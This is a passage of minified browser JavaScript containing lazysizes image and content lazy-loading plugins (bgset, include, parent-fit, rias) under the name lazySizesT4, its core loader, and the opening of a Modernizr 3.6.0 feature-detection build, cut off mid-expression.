t,n=c.createElement("source");l&&"auto"!=l&&n.setAttribute("sizes",l),(t=e.match(m))?(n.setAttribute(p.srcsetAttr,t[1]),g(n,t[2]),g(n,t[3])):n.setAttribute(p.srcsetAttr,e),o.appendChild(n)}),l&&(s.setAttribute(p.sizesAttr,l),r.removeAttribute(p.sizesAttr),r.removeAttribute("sizes")),u&&s.setAttribute("data-optimumx",u),d&&s.setAttribute("data-ratio",d),o.appendChild(s),r.appendChild(o),setTimeout(function(){f.loader.unveil(n),f.rAF(function(){f.fire(n,"_lazyloaded",{},!0,!0),n.complete&&h({target:n})})}))}),c.addEventListener("load",h,!0),e.addEventListener("lazybeforesizes",function(e){var t,n;if(e.detail.instance==f&&(e.target._lazybgset&&e.detail.dataAttr)){var a=e.target._lazybgset,i=a.dataset.parentFit||(t=a,n=(getComputedStyle(t)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!s[n]&&s[t.style.backgroundSize]&&(n=t.style.backgroundSize),n);s[i]&&(e.target._lazySizesT4ParentFit=i,f.rAF(function(){e.target.setAttribute("data-parent-fit",i),e.target._lazySizesT4ParentFit&&delete e.target._lazySizesT4ParentFit}))}},!0),c.documentElement.addEventListener("lazybeforesizes",function(e){var t,n;!e.defaultPrevented&&e.target._lazybgset&&e.detail.instance==f&&(e.detail.width=(t=e.target._lazybgset,n=f.gW(t,t.parentNode),(!t._lazySizesT4Width||n>t._lazySizesT4Width)&&(t._lazySizesT4Width=n),t._lazySizesT4Width))})}}),function(e,t){var n=function(){t(e.lazySizesT4),e.removeEventListener("lazyunveilread",n,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazySizesT4")):"function"==typeof define&&define.amd?define(["lazySizesT4"],t):e.lazySizesT4?n():e.addEventListener("lazyunveilread",n,!0)}(window,function(i,o,E){"use strict";if(o.getElementsByClassName){var r,l,s,d,e,t,n,a,u,c,f,p,y,v=/\s*,+\s+/,m={complete:1,loaded:1},g={},h=/\s+/,z=/^(amd|css|module)\:(.+)/i,b=/(.+)\s+(\(\s*(.+)\s*\))/,A=/['"]/g,w=o.documentElement,T=o.getElementsByClassName("lazyconditionalinclude"),C=function(e,t){var n=e.ownerDocument.defaultView;return n.opener||(n=i),n.getComputedStyle(e,t||null)||{getPropertyValue:function(){},isNull:!0}},S=(n=2,u=a=0,c=[],t=function(){c.length&&(a=0)},f=function(){clearTimeout(e),e=setTimeout(t,999)},{q:function(e){var t=null==e.getAttribute("data-lazyqueue");t&&(u++,n=3),n<a?c[t?"unshift":"push"](e):O(e)&&(a++,f())},d:function(){if(a&&a--,0<u&&(--u||(n=2)),!(n<a)){for(;c.length;)if(O(c.shift())){a++;break}f()}}}),_=(y=function(){for(var e=0,t=T.length;e<t;e++)!E.hC(T[e],r.lazyClass)&&P(T[e])&&E.aC(T[e],r.lazyClass)},function(e){clearTimeout(p),d=null,p=setTimeout(y,"resize"==e.type?31:0)});(r=E&&E.cfg).include||(r.include={}),(l=r.include).contentElement||(l.contentElement="html"),l.conditions||(l.conditions={}),l.map||(l.map={}),addEventListener("lazybeforeunveil",function(e){e.detail.instance==E&&!e.defaultPrevented&&e.target.getAttribute("data-include")&&(S.q(e.target),e.detail.firesLoad=!0)},!1),addEventListener("resize",_,!1),addEventListener("lazyrefreshincludes",_,!1)}function L(e){var t;(t=e.match(z))?this.urls[t[1]]=l.map[t[2]]||t[2]:this.urls.include=l.map[e]||e}function N(e){var t,n,a;return e=e.trim(),(t=(n=(e=l.map[e]||e).match(b))?(a=n[1],{condition:r.include.conditions[n[3]]||r.customMedia[n[3]]||n[2]||null,name:n[3]}):(a=e,{condition:null,name:""})).urls={},(l.map[a]||a).split(h).forEach(L,t),!t.urls.include&&t.urls.amd&&(this.saved=!0,t.initial=this),t}function x(e,t){var n,a=!t.condition;return t.condition&&(d||(s||(s=o.querySelector(l.contentElement)),s?(n=(C(s,":after").getPropertyValue("content")||"none").replace(A,""),d={},n&&(d[n]=1),(n=(C(s,":before").getPropertyValue("content")||"none").replace(A,""))&&(d[n]=1)):d={}),d[t.name]?a=!0:i.matchMedia&&"string"==typeof t.condition?a=(matchMedia(t.condition)||{}).matches:"function"==typeof t.condition&&(a=t.condition(e,t))),a}function P(e){var t,n,a=e.lazyInclude;if(a&&a.candidates)for(t=0;t<a.candidates.length&&!x(e,n=a.candidates[t]);t++);return n&&n!=a.current||(n=null),n}function M(n,e,t){if(g[n])t&&(!0===g[n]?setTimeout(t):g[n].push(t));else{var a=o.createElement(!0===e?"script":"link"),i=o.getElementsByTagName("script")[0];if(e?(a.src=n,a.async=!1):(a.rel="stylesheet",a.href=n),g[n]=[],g[a.href]=g[n],t){var r,s=function(e){if("readystatechange"!=e.type||m[e.target.readyState]){var t=g[n];for(a.removeEventListener("load",s),a.removeEventListener("error",s),a.removeEventListener("readystatechange",s),a.removeEventListener("loadcssdefined",s),r&&clearInterval(r),g[n]=!0,g[a.href]=!0;t.length;)t.shift()()}};g[a.href][0]=t,e||(r=setInterval(function(){(function(e){for(var t=!1,n=o.styleSheets,a=e.href,i=0,r=n.length;i<r;i++)if(n[i].href==a){t=!0;break}return t})(a)&&s({})},60)),a.addEventListener("load",s),a.addEventListener("error",s),a.addEventListener("readystatechange",s),a.addEventListener("loadcssdefined",s)}i.parentNode.insertBefore(a,i)}}function q(e){e&&"function"==typeof e.lazytransform&&e.lazytransform(this)}function k(e){e&&"function"==typeof e.lazyunload&&e.lazyunload(this)}function j(e){e&&"function"==typeof e.lazyload&&e.lazyload(this)}function F(s,o){var e,l,d,t,n,u=s.lazyInclude.current||null,a={candidate:o,openArgs:["GET",o.urls.include,!0],sendData:null,xhrModifier:null,content:o.content&&o.content.content||o.content,oldCandidate:u};if(E.fire(s,"lazyincludeload",a).defaultPrevented)S.d();else{var i,r,c,f,p,y,v,m,g,h,z;if(n=function(){l&&d&&!t&&e()},e=function(){var e,t=l.status,n=l.content||l.responseText,a=!(null!=n||!u||!u.urls.include),i={candidate:o,content:n,text:l.responseText||l.content,response:l.response,xml:l.responseXML,isSuccess:!("status"in l)||(200<=t&&t<300||304===t),oldCandidate:u,insert:!0,resetHTML:a},r={target:s,details:i,detail:i};o.modules=d,u&&u.modules&&(u.modules.forEach(k,r),u.modules=null,i.resetHTML&&null==i.content&&o.initial&&o.initial.saved&&(i.content=o.initial.content)),d.forEach(q,r),e=E.fire(s,"lazyincludeloaded",i),i.insert&&i.isSuccess&&!e.defaultPrevented&&null!=i.content&&i.content!=s.innerHTML&&(s.innerHTML=i.content),S.d(),d.forEach(j,r),setTimeout(function(){E.fire(s,"lazyincluded",i)}),d=l=null},s.lazyInclude.current=o,s.setAttribute("data-currentinclude",o.name),o.urls.css&&(t=!0,i=o.urls.css,r=function(){t=!1,n()},c=(i=i.split("|,|")).length-1,i.forEach(function(e,t){M(e,!1,t==c?r:null)})),null==a.content&&o.urls.include?(f=a,p=function(e){l=e,n()},(y=new XMLHttpRequest).addEventListener("readystatechange",function(){var e=this.DONE||4;this.readyState===e&&(p(y),y=null)},!1),y.open.apply(y,f.openArgs),y.setRequestHeader("X-Requested-With","XMLHttpRequest"),f.xhrModifier&&f.xhrModifier(y,f.candidate),y.send(f.sendData)):l=a,o.urls.amd||o.urls.module){var b=function(){d=Array.prototype.slice.call(arguments),n()};o.urls.amd?(g=o.urls.amd,h=b,z=(g=g.split("|,|")).length-1,E.cfg.requireJs?E.cfg.requireJs(g,h):g.forEach(function(e,t){M(e,t==z?h:null)})):(v=o.urls.module,m=b,E.cfg.systemJs?E.cfg.systemJs(v,m):M(v,m))}else d=[];n()}}function O(e){var t,n,a,i,r,s;if((r=(n=e).getAttribute("data-include")||"",(s=n.lazyInclude)&&s.str==r&&!l.allowReload||(i={saved:!1,content:null},!(a=(s={str:r,candidates:(l.map[r]||r).split(v).map(N,i)}).candidates.length)||s.candidates[a-1].condition?(i.saved=!0,s.candidates.push({urls:{},condition:null,name:"initial",content:i})):i.saved&&1==s.candidates.length&&(i.saved=!1),(s.initialContent=i).saved&&(i.content=n.innerHTML),1<(n.lazyInclude=s).candidates.length?E.aC(n,"lazyconditionalinclude"):E.rC(n,"lazyconditionalinclude")),s).candidates.length&&w.contains(e))return(t=P(e))&&F(e,t),!0}}),function(e,t){if(e){var n=function(){t(e.lazySizesT4),e.removeEventListener("lazyunveilread",n,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazySizesT4")):e.lazySizesT4?n():e.addEventListener("lazyunveilread",n,!0)}}("undefined"!=typeof window?window:0,function(p,y,v){"use strict";var m=function(){var e,t,n,a,i,r,s,o=v.cfg,l={"data-bgset":1,"data-include":1,"data-poster":1,"data-bg":1,"data-script":1},d="(\\s|^)("+o.loadedClass,u=y.documentElement,c=function(e){v.rAF(function(){v.rC(e,o.loadedClass),o.unloadedClass&&v.rC(e,o.unloadedClass),v.aC(e,o.lazyClass),("none"==e.style.display||e.parentNode&&"none"==e.parentNode.style.display)&&setTimeout(function(){v.loader.unveil(e)},0)})},f=function(e){var t,n,a,i;for(t=0,n=e.length;t<n;t++)(i=(a=e[t]).target).getAttribute(a.attributeName)&&("source"==i.localName&&i.parentNode&&(i=i.parentNode.querySelector("img")),i&&d.test(i.className)&&c(i))};o.unloadedClass&&(d+="|"+o.unloadedClass),d+="|"+o.loadingClass+")(\\s|$)",d=new RegExp(d),l[o.srcAttr]=1,l[o.srcsetAttr]=1,t=p.MutationObserver?(n=new MutationObserver(f),e=function(){a||(a=!0,n.observe(u,{subtree:!0,attributes:!0,attributeFilter:Object.keys(l)}))},function(){a&&(a=!1,n.disconnect())}):(u.addEventListener("DOMAttrModified",(r=[],s=function(){f(r),i=!(r=[])},function(e){a&&l[e.attrName]&&e.newValue&&(r.push({target:e.target,attributeName:e.attrName}),i||(setTimeout(s),i=!0))}),!0),e=function(){a=!0},function(){a=!1}),addEventListener("lazybeforeunveil",t,!0),addEventListener("lazybeforeunveil",e),addEventListener("lazybeforesizes",t,!0),addEventListener("lazybeforesizes",e),e(),removeEventListener("lazybeforeunveil",m)};addEventListener("lazybeforeunveil",m)}),function(e,t){if(e){var n=function(){t(e.lazySizesT4),e.removeEventListener("lazyunveilread",n,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazySizesT4")):e.lazySizesT4?n():e.addEventListener("lazyunveilread",n,!0)}}("undefined"!=typeof window?window:0,function(u,e,n){"use strict";if(u.addEventListener){var c=/\s+(\d+)(w|h)\s+(\d+)(w|h)/,s=/parent-fit["']*\s*:\s*["']*(contain|cover|width)/,o=/parent-container["']*\s*:\s*["']*(.+?)(?=(\s|$|,|'|"|;))/,f=/^picture$/i,p=n.cfg,l={getParent:function(e,t){var n=e,a=e.parentNode;return t&&"prev"!=t||!a||!f.test(a.nodeName||"")||(a=a.parentNode),"self"!=t&&(n="prev"==t?e.previousElementSibling:t&&(a.closest||u.jQuery)&&(a.closest?a.closest(t):jQuery(a).closest(t)[0])||a),n},getFit:function(e){var t,n,a=getComputedStyle(e,null)||{},i=a.content||a.fontFamily,r={fit:e._lazySizesT4ParentFit||e.getAttribute("data-parent-fit")};return!r.fit&&i&&(t=i.match(s))&&(r.fit=t[1]),r.fit?(!(n=e._lazySizesT4ParentContainer||e.getAttribute("data-parent-container"))&&i&&(t=i.match(o))&&(n=t[1]),r.parent=l.getParent(e,n)):r.fit=a.objectFit,r},getImageRatio:function(e){var t,n,a,i,r,s,o,l=e.parentNode,d=l&&f.test(l.nodeName||"")?l.querySelectorAll("source, img"):[e];for(t=0;t<d.length;t++)if(n=(e=d[t]).getAttribute(p.srcsetAttr)||e.getAttribute("srcset")||e.getAttribute("data-pfsrcset")||e.getAttribute("data-risrcset")||"",a=e._lsMedia||e.getAttribute("media"),a=p.customMedia[e.getAttribute("data-media")||a]||a,n&&(!a||(u.matchMedia&&matchMedia(a)||{}).matches)){(i=parseFloat(e.getAttribute("data-aspectratio")))||(o=(r=n.match(c))?"w"==r[2]?(s=r[1],r[3]):(s=r[3],r[1]):(s=e.getAttribute("width"),e.getAttribute("height")),i=s/o);break}return i},calculateSize:function(e,t){var n,a,i,r=this.getFit(e),s=r.fit,o=r.parent;return"width"==s||("contain"==s||"cover"==s)&&(a=this.getImageRatio(e))?(o?t=o.clientWidth:o=e,i=t,"width"==s?i=t:(n=t/o.clientHeight)&&("cover"==s&&n<a||"contain"==s&&a<n)&&(i=t*(a/n)),i):t}};n.parentFit=l,e.addEventListener("lazybeforesizes",function(e){if(!e.defaultPrevented&&e.detail.instance==n){var t=e.target;e.detail.width=l.calculateSize(t,e.detail.width)}})}}),function(e,t){var n=function(){t(e.lazySizesT4),e.removeEventListener("lazyunveilread",n,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazySizesT4")):e.lazySizesT4?n():e.addEventListener("lazyunveilread",n,!0)}(window,function(c,d,y){"use strict";function v(e,t,n){var r,s,o,a=0,i=0,l=n;if(e){if("container"===t.ratio){for(a=l.scrollWidth,i=l.scrollHeight;!(a&&i||l===d);)a=(l=l.parentNode).scrollWidth,i=l.scrollHeight;a&&i&&(t.ratio=t.traditionalRatio?i/a:a/i)}r=e,s=t,(o=[]).srcset=[],s.absUrl&&(w.setAttribute("href",r),r=w.href),r=((s.prefix||"")+r+(s.postfix||"")).replace(p,function(e,t){return u[typeof s[t]]?s[t]:e}),s.widths.forEach(function(e){var t=s.widthmap[e]||e,n=s.aspectratio||s.ratio,a=!s.aspectratio&&z.traditionalRatio,i={u:r.replace(b,t).replace(f,n?a?Math.round(e*n):Math.round(e/n):""),w:e};o.push(i),o.srcset.push(i.c=i.u+" "+e+"w")}),(e=o).isPicture=t.isPicture,T&&"IMG"==n.nodeName.toUpperCase()?n.removeAttribute(h.srcsetAttr):n.setAttribute(h.srcsetAttr,e.srcset.join(", ")),Object.defineProperty(n,"_lazyrias",{value:e,writable:!0})}}function m(e,t){var n=function(i,e){var t,n,a,r,s=c.getComputedStyle(i);for(t in n=i.parentNode,r={isPicture:!(!n||!l.test(n.nodeName||""))},a=function(e,t){var n=i.getAttribute("data-"+e);if(!n){var a=s.getPropertyValue("--ls-"+e);a&&(n=a.trim())}if(n){if("true"==n)n=!0;else if("false"==n)n=!1;else if(o.test(n))n=parseFloat(n);else if("function"==typeof z[e])n=z[e](i,n);else if(E.test(n))try{n=JSON.parse(n)}catch(e){}r[e]=n}else e in z&&"function"!=typeof z[e]?r[e]=z[e]:t&&"function"==typeof z[e]&&(r[e]=z[e](i,n))},z)a(t);return e.replace(p,function(e,t){t in r||a(t,!0)}),r}(e,t);return z.modifyOptions.call(e,{target:e,details:n,detail:n}),y.fire(e,"lazyriasmodifyoptions",n),n}function g(e){return e.getAttribute(e.getAttribute("data-srcattr")||z.srcAttr)||e.getAttribute(h.srcsetAttr)||e.getAttribute(h.srcAttr)||e.getAttribute("data-pfsrcset")||""}var h,z,a=y.cfg,u={string:1,number:1},o=/^\-*\+*\d+\.*\d*$/,l=/^picture$/i,b=/\s*\{\s*width\s*\}\s*/i,f=/\s*\{\s*height\s*\}\s*/i,p=/\s*\{\s*([a-z0-9]+)\s*\}\s*/gi,E=/^\[.*\]|\{.*\}$/,A=/^(?:auto|\d+(px)?)$/,w=d.createElement("a"),e=d.createElement("img"),T="srcset"in e&&!("sizes"in e),C=!!c.HTMLPictureElement&&!T;!function(){var e,t={prefix:"",postfix:"",srcAttr:"data-src",absUrl:!1,modifyOptions:function(){},widthmap:{},ratio:!1,traditionalRatio:!1,aspectratio:!1};for(e in(h=y&&y.cfg).supportsType||(h.supportsType=function(e){return!e}),h.rias||(h.rias={}),"widths"in(z=h.rias)||(z.widths=[],function(e){for(var t,n=0;!t||t<3e3;)30<(n+=5)&&(n+=1),t=36*n,e.push(t)}(z.widths)),t)e in z||(z[e]=t[e])}(),addEventListener("lazybeforesizes",function(e){var t,n,a,i,r,s,o,l,d,u,c,f,p;if(e.detail.instance==y&&(t=e.target,e.detail.dataAttr&&!e.defaultPrevented&&!z.disabled&&(d=t.getAttribute(h.sizesAttr)||t.getAttribute("sizes"))&&A.test(d))){if(a=m(t,n=g(t)),c=b.test(a.prefix)||b.test(a.postfix),a.isPicture&&(i=t.parentNode))for(s=0,o=(r=i.getElementsByTagName("source")).length;s<o;s++)(c||b.test(l=g(r[s])))&&(v(l,a,r[s]),f=!0);c||b.test(n)?(v(n,a,t),f=!0):f&&((p=[]).srcset=[],p.isPicture=!0,Object.defineProperty(t,"_lazyrias",{value:p,writable:!0})),f&&(C?t.removeAttribute(h.srcAttr):"auto"!=d&&(u={width:parseInt(d,10)},L({target:t,detail:u})))}},!0);var S,_,i,r,L=(S=function(e,t){return e.w-t.w},_=function(e,t){var n;return!e._lazyrias&&y.pWS&&(n=y.pWS(e.getAttribute(h.srcsetAttr||""))).length&&(Object.defineProperty(e,"_lazyrias",{value:n,writable:!0}),t&&e.parentNode&&(n.isPicture="PICTURE"==e.parentNode.nodeName.toUpperCase())),e._lazyrias},i=function(e,t){var n,a,i,r,s,o,l,d,u;if((s=e._lazyrias).isPicture&&c.matchMedia)for(a=0,i=(n=e.parentNode.getElementsByTagName("source")).length;a<i;a++)if(_(n[a])&&!n[a].getAttribute("type")&&(!(r=n[a].getAttribute("media"))||(matchMedia(r)||{}).matches)){s=n[a]._lazyrias;break}return(!s.w||s.w<t)&&(s.w=t,s.d=(l=e,d=c.devicePixelRatio||1,u=y.getX&&y.getX(l),Math.min(u||d,2.4,d)),o=function(e){for(var t,n,a=e.length,i=e[a-1],r=0;r<a;r++)if((i=e[r]).d=i.w/e.w,i.d>=e.d){!i.cached&&(t=e[r-1])&&t.d>e.d-.13*Math.pow(e.d,2.2)&&(n=Math.pow(t.d-.6,1.6),t.cached&&(t.d+=.15*n),t.d+(i.d-e.d)*n>e.d&&(i=t));break}return i}(s.sort(S))),o},r=function(e){if(e.detail.instance==y){var t,n=e.target;if(!T&&(c.respimage||c.picturefill||a.pf))return void d.removeEventListener("lazybeforesizes",r);("_lazyrias"in n||e.detail.dataAttr&&_(n,!0))&&(t=i(n,e.detail.width))&&t.u&&n._lazyrias.cur!=t.u&&(n._lazyrias.cur=t.u,t.cached=!0,y.rAF(function(){n.setAttribute(h.srcAttr,t.u),n.setAttribute("src",t.u)}))}},C?r=function(){}:addEventListener("lazybeforesizes",r),r)}),function(e,t){var n=function(a,p,r){"use strict";var y,v;if(function(){var e,t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in v=a.lazySizesT4Config||a.lazySizesT4Config||{},t)e in v||(v[e]=t[e])}(),!p||!p.getElementsByClassName)return{init:function(){},cfg:v,noSupport:!0};var m=p.documentElement,i=a.HTMLPictureElement,s="addEventListener",g="getAttribute",e=a[s].bind(a),c=a.setTimeout,n=a.requestAnimationFrame||c,o=a.requestIdleCallback,f=/^picture$/i,l=["load","error","lazyincluded","_lazyloaded"],d={},h=Array.prototype.forEach,u=function(e,t){return d[t]||(d[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),d[t].test(e[g]("class")||"")&&d[t]},z=function(e,t){u(e,t)||e.setAttribute("class",(e[g]("class")||"").trim()+" "+t)},b=function(e,t){var n;(n=u(e,t))&&e.setAttribute("class",(e[g]("class")||"").replace(n," "))},E=function(t,n,e){var a=e?s:"removeEventListener";e&&E(t,n),l.forEach(function(e){t[a](e,n)})},A=function(e,t,n,a,i){var r=p.createEvent("Event");return n||(n={}),n.instance=y,r.initEvent(t,!a,!i),r.detail=n,e.dispatchEvent(r),r},w=function(e,t){var n;!i&&(n=a.picturefill||v.pf)?(t&&t.src&&!e[g]("srcset")&&e.setAttribute("srcset",t.src),n({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)},T=function(e,t){return(getComputedStyle(e,null)||{})[t]},C=function(e,t,n){for(n=n||e.offsetWidth;n<v.minSize&&t&&!e._lazySizesT4Width;)n=t.offsetWidth,t=t.parentNode;return n},S=(Ae=[],we=[],Te=Ae,Ce=function(){var e=Te;for(Te=Ae.length?we:Ae,Ee=!(be=!0);e.length;)e.shift()();be=!1},Se=function(e,t){be&&!t?e.apply(this,arguments):(Te.push(e),Ee||(Ee=!0,(p.hidden?c:n)(Ce)))},Se._lsFlush=Ce,Se),t=function(n,e){return e?function(){S(n)}:function(){var e=this,t=arguments;S(function(){n.apply(e,t)})}},_=function(e){var t,n,a=function(){t=null,e()},i=function(){var e=r.now()-n;e<99?c(i,99-e):(o||a)(a)};return function(){n=r.now(),t||(t=c(i,99))}},L=(ee=/^img$/i,te=/^iframe$/i,ne="onscroll"in a&&!/(gle|ing)bot/.test(navigator.userAgent),ae=0,ie=0,re=-1,se=function(e){ie--,(!e||ie<0||!e.target)&&(ie=0)},oe=function(e){return null==J&&(J="hidden"==T(p.body,"visibility")),J||!("hidden"==T(e.parentNode,"visibility")&&"hidden"==T(e,"visibility"))},le=function(e,t){var n,a=e,i=oe(e);for(W-=t,U+=t,H-=t,D+=t;i&&(a=a.offsetParent)&&a!=p.body&&a!=m;)(i=0<(T(a,"opacity")||1))&&"visible"!=T(a,"overflow")&&(n=a.getBoundingClientRect(),i=D>n.left&&H<n.right&&U>n.top-1&&W<n.bottom+1);return i},de=function(){var e,t,n,a,i,r,s,o,l,d,u,c,f=y.elements;if((R=v.loadMode)&&ie<8&&(e=f.length)){for(t=0,re++;t<e;t++)if(f[t]&&!f[t]._lazyRace)if(!ne||y.prematureUnveil&&y.prematureUnveil(f[t]))me(f[t]);else if((o=f[t][g]("data-expand"))&&(r=1*o)||(r=ae),d||(d=!v.expand||v.expand<1?500<m.clientHeight&&500<m.clientWidth?500:370:v.expand,y._defEx=d,u=d*v.expFactor,c=v.hFac,J=null,ae<u&&ie<1&&2<re&&2<R&&!p.hidden?(ae=u,re=0):ae=1<R&&1<re&&ie<6?d:0),l!==r&&(I=innerWidth+r*c,$=innerHeight+r,s=-1*r,l=r),n=f[t].getBoundingClientRect(),(U=n.bottom)>=s&&(W=n.top)<=$&&(D=n.right)>=s*c&&(H=n.left)<=I&&(U||D||H||W)&&(v.loadHidden||oe(f[t]))&&(F&&ie<3&&!o&&(R<3||re<4)||le(f[t],r))){if(me(f[t]),i=!0,9<ie)break}else!i&&F&&!a&&ie<4&&re<4&&2<R&&(j[0]||v.preloadAfterLoad)&&(j[0]||!o&&(U||D||H||W||"auto"!=f[t][g](v.sizesAttr)))&&(a=j[0]||f[t]);a&&!i&&me(a)}},V=de,G=0,Q=v.throttleDelay,K=v.ricTimeout,Y=function(){X=!1,G=r.now(),V()},Z=o&&49<K?function(){o(Y,{timeout:K}),K!==v.ricTimeout&&(K=v.ricTimeout)}:t(function(){c(Y)},!0),ue=function(e){var t;(e=!0===e)&&(K=33),X||(X=!0,(t=Q-(r.now()-G))<0&&(t=0),e||t<9?Z():c(Z,t))},ce=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(se(e),z(t,v.loadedClass),b(t,v.loadingClass),E(t,pe),A(t,"lazyloaded"))},fe=t(ce),pe=function(e){fe({target:e.target})},ye=function(e){var t,n=e[g](v.srcsetAttr);(t=v.customMedia[e[g]("data-media")||e[g]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},ve=t(function(t,e,n,a,i){var r,s,o,l,d,u;(d=A(t,"lazybeforeunveil",e)).defaultPrevented||(a&&(n?z(t,v.autosizesClass):t.setAttribute("sizes",a)),s=t[g](v.srcsetAttr),r=t[g](v.srcAttr),i&&(o=t.parentNode,l=o&&f.test(o.nodeName||"")),u=e.firesLoad||"src"in t&&(s||r||l),d={target:t},z(t,v.loadingClass),u&&(clearTimeout(O),O=c(se,2500),E(t,pe,!0)),l&&h.call(o.getElementsByTagName("source"),ye),s?t.setAttribute("srcset",s):r&&!l&&(te.test(t.nodeName)?function(t,n){try{t.contentWindow.location.replace(n)}catch(e){t.src=n}}(t,r):t.src=r),i&&(s||l)&&w(t,{src:r})),t._lazyRace&&delete t._lazyRace,b(t,v.lazyClass),S(function(){var e=t.complete&&1<t.naturalWidth;u&&!e||(e&&z(t,"ls-is-cached"),ce(d),t._lazyCache=!0,c(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&ie--},!0)}),me=function(e){if(!e._lazyRace){var t,n=ee.test(e.nodeName),a=n&&(e[g](v.sizesAttr)||e[g]("sizes")),i="auto"==a;(!i&&F||!n||!e[g]("src")&&!e.srcset||e.complete||u(e,v.errorClass)||!u(e,v.lazyClass))&&(t=A(e,"lazyunveilread").detail,i&&N.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,ie++,ve(e,t,i,a,n))}},ge=_(function(){v.loadMode=3,ue()}),he=function(){3==v.loadMode&&(v.loadMode=2),ge()},ze=function(){F||(r.now()-B<999?c(ze,999):(F=!0,v.loadMode=3,ue(),e("scroll",he,!0)))},{_:function(){B=r.now(),y.elements=p.getElementsByClassName(v.lazyClass),j=p.getElementsByClassName(v.lazyClass+" "+v.preloadClass),e("scroll",ue,!0),e("resize",ue,!0),e("pageshow",function(e){if(e.persisted){var t=p.querySelectorAll("."+v.loadingClass);t.length&&t.forEach&&n(function(){t.forEach(function(e){e.complete&&me(e)})})}}),a.MutationObserver?new MutationObserver(ue).observe(m,{childList:!0,subtree:!0,attributes:!0}):(m[s]("DOMNodeInserted",ue,!0),m[s]("DOMAttrModified",ue,!0),setInterval(ue,999)),e("hashchange",ue,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){p[s](e,ue,!0)}),/d$|^c/.test(p.readyState)?ze():(e("load",ze),p[s]("DOMContentLoaded",ue),c(ze,2e4)),y.elements.length?(de(),S._lsFlush()):ue()},checkElems:ue,unveil:me,_aLSL:he}),N=(M=t(function(e,t,n,a){var i,r,s;if(e._lazySizesT4Width=a,a+="px",e.setAttribute("sizes",a),f.test(t.nodeName||""))for(i=t.getElementsByTagName("source"),r=0,s=i.length;r<s;r++)i[r].setAttribute("sizes",a);n.detail.dataAttr||w(e,n.detail)}),q=function(e,t,n){var a,i=e.parentNode;i&&(n=C(e,i,n),(a=A(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=a.detail.width)&&n!==e._lazySizesT4Width&&M(e,i,a,n))},k=_(function(){var e,t=P.length;if(t)for(e=0;e<t;e++)q(P[e])}),{_:function(){P=p.getElementsByClassName(v.autosizesClass),e("resize",k)},checkElems:k,updateElem:q}),x=function(){!x.i&&p.getElementsByClassName&&(x.i=!0,N._(),L._())};var P,M,q,k;var j,F,O,R,B,I,$,W,H,D,U,J,V,X,G,Q,K,Y,Z,ee,te,ne,ae,ie,re,se,oe,le,de,ue,ce,fe,pe,ye,ve,me,ge,he,ze;var be,Ee,Ae,we,Te,Ce,Se;return c(function(){v.init&&x()}),y={cfg:v,autoSizer:N,loader:L,init:x,uP:w,aC:z,rC:b,hC:u,fire:A,gW:C,rAF:S}}(e,e.document,Date);e.lazySizesT4=n,"object"==typeof module&&module.exports&&(module.exports=n)}("undefined"!=typeof window?window:{}),lazySizesT4.init(),function(n,f,e){function o(e,t){return typeof e===t}function r(e){var t=y.className,n=u._config.classPrefix||"";if(v&&(t=t.baseVal),u._config.enableJSClass){var a=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(a,"$1"+n+"js$2")}u._config.enableClasses&&(t+=" "+n+e.join(" "+n),v?y.className.baseVal=t:y.className=t)}function p(){return"function"!=typeof f.createElement?f.createElement(arguments[0]):v?f.createElementNS.call(f,"http://www.w3.org/2000/svg",arguments[0]):f.createElement.apply(f,arguments)}function s(e,t){if("object"==typeof e)for(var n in e)c(e,n)&&s(n,e[n]);else{var a=(e=e.toLowerCase()).split("."),i=u[a[0]];if(2==a.length&&(i=i[a[1]]),void 0!==i)return u;t="function"==typeof t?t():t,1==a.length?u[a[0]]=t:(!u[a[0]]||u[a[0]]instanceof Boolean||(u[a[0]]=new Boolean(u[a[0]])),u[a[0]][a[1]]=t),r([(t&&0!=t?"":"no-")+a.join("-")]),u._trigger(e,t)}return u}function a(e,t,n,a){var i,r,s,o,l,d="modernizr",u=p("div"),c=((l=f.body)||((l=p(v?"svg":"body")).fake=!0),l);if(parseInt(n,10))for(;n--;)(s=p("div")).id=a?a[n]:d+(n+1),u.appendChild(s);return(i=p("style")).type="text/css",i.id="s"+d,(c.fake?c:u).appendChild(i),c.appendChild(u),i.styleSheet?i.styleSheet.cssText=e:i.appendChild(f.createTextNode(e)),u.id=d,c.fake&&(c.style.background="",c.style.overflow="hidden",o=y.style.overflow,y.style.overflow="hidden",y.appendChild(c)),r=t(u,e),c.fake?(c.parentNode.removeChild(c),y.style.overflow=o,y.offsetHeight):u.parentNode.removeChild(u),!!r}var l=[],d=[],t={_version:"3.6.0",_config:{classPrefix:"cl",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){d.push({name:e,fn:t,options:n})},addAsyncTest:function(e){d.push({name:null,fn:e})}},u=function(){};u.prototype=t,u=new u;var c,i,y=f.documentElement,v="svg"===y.nodeName.toLowerCase(),m=t._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];t._prefixes=m,u.addTest("video",function(){var e=p("video"),t=!1;try{(t=!!e.canPlayType)&&((t=new Boolean(t)).ogg=e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),t.h264=e.canPlayType('video/mp4; 